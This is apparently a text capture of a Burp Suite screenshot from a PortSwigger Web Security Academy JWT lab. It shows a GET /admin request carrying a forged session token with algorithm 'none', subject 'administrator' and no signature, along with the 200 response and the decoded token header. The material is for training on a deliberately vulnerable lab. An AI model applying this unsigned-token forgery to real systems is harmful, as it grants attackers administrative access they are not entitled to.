 Request
Pretty Raw Hex Hackvertor
\n
1 GET /admin HTTP/2
2 Host: 0a240098049b92b6815949ad007b00c0.web-security-academy.net
3 Cookie: session=
eyJraWQiOiJmZWE4ZTY2MC1hNTc2LTQ3YTItYWQ3OC1iNDk1YTk3MDdkM2YiLCJhbGciOiJub25lIn0.eyJpc3MiOiJw
b3J0c3dpZ2dlciIsImV4cCI6MTcyODU1MTUxOSwic3ViIjoiYWRtaW5pc3RyYXRvciJ9.
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/20100101 Firefox/131.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/
svg+xml,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15
16
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3165
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
JWT authentication bypass via flawed signature verification
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
JWT authentication bypass via flawed signature verification
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/jwt/lab-jwt-authentication-bypass-via-flawe
d-signature-verification'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30'
enable-background='new 0 0 28 30' xml:space=preserve title=back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
27 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
28 </g>
29 </svg>
30 </a>
31 </div>
32 <div class='widgetcontainer-lab-status is-notsolved'>
33 <span>
LAB
</span>
34 <p>
Search
0 highlights
Inspector
Selection 79 (0x4f)
Selected text
eyJraWQiOiJmZWE4ZTY2MC1hNT
c2LTQ3YTItYWQ3OC1iNDk1YTk3
MDdkM2YiLCJhbGciOiJub25lIn
0
Decoded from: URL encoding
eyJraWQiOiJmZWE4ZTY2MC1hNT
c2LTQ3YTItYWQ3OC1iNDk1YTk3
MDdkM2YiLCJhbGciOiJub25lIn
0
Decoded from: Base64
{"kid":"fea8e660-a576-47a2
-ad78-b495a9707d3f","alg":
"none"}
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 16
Response headers 4
Inspector
Notes